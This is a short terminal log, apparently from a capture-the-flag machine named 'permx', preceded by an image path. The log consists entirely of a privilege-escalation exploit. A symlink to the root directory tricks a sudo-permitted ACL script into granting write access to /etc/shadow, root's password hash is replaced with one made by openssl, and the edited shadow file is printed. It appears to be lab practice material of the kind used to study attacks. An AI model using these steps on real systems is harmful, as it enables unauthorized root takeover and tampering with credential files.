 mtz@permx:~$ ln -s / pwned
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/pwned/etc/shadow
mtz@permx:~$ openssl passwd pwned
$1$sy6jTw.J$uxU7hfDkFx7Sm5qvNiEGs/
mtz@permx:~$ nano /etc/shadow
mtz@permx:~$ cat /etc/shadow
root:$1$sy6jTw.J$uxU7hfDkFx7Sm5qvNiEGs/:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::